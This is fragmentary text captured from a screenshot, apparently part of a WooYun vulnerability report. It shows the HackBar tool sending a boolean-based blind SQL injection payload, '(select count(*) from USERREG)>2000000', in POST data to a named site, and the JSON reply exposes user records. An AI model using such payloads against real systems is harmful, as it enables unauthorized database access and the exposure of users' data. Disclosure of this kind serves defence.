 passport.wo.cn:30000/favorite-hot-videos/myfavorite.do
百度 <⌘K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特...
INT SQL XSS Encryption Encoding Other
Load URL
http://passport.wo.cn:30000/favorite-hot-videos/myfavorite.do
Split URL
Execute
大于200W为真有数据显示
Enable Post data Enable Referrer
Post data
contentType=3 and (select count(*) from USERREG)>2000000&pageSize=9&sortid=1000&currpage=1&genre=1&method=getIndexNewAndHotAll
[{"favCount":0,"favoritespecial":{"bak1":"","bak2":"","bak3":"","description":"被键盘改变的人生","favoriteid":235,"favoritenumber":5,"favoritespecialid":4856,"f
09:20:04","fromFsId":247,"fromUid":554,"ispicture":3,"perview":"公开","picaddr":"13547024794945540100641F4650BE286215FF00422C3974080CA0-787
EB47-81A2FC212104.gif","sortid":29211,"specialid":575,"userid":5032},"mylike":null,"special":{"bak1":"","bak2":"","bak3":"","focusaccounts":3,"sortid":43,"sp
辑","userid":554},"specialCount":0,"trueOrfalse":true,"user":{"avatar":"1380073621437.jpg","nickname":"欧
巴","userid":5032},"userAndCritique1":null,"userAndCritique2":null,"userAndCritique3":null,"userCount":0,"userfavorite":{"bak1":"","bak2":"","bak3":"","conte
需要一个插件来显示此内容。
<\/embed>","favoriteid":235,"favoritenumber":5,"favoritetime":"2012-12-05 18:14:5
www.wooyun.org